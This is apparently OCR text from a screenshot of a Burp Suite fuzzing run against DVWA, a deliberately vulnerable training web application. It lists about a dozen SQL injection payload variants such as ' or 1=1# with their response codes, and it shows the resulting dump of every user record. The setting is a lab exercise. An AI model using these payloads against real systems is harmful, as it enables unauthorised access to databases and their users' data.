 166 ' or 1=1# 200 5188
327 'oR'2'oR' 200 5188
331 'oR(2)oR' 200 5188
332 'oR 2-- 2 200 5188
335 'oR 2 oR' 200 5188
337 'oR/**/2# 200 5188
357 'oR'2'='2 200 5188
371 'oR(2)=2# 200 5188
404 'oR true# 200 5188
485 '||'2'||' 200 5188
495 '||'2'='2 200 5188
500 '||2=2||' 200 5188
Request Response
Pretty Raw Hex Render
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: S
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith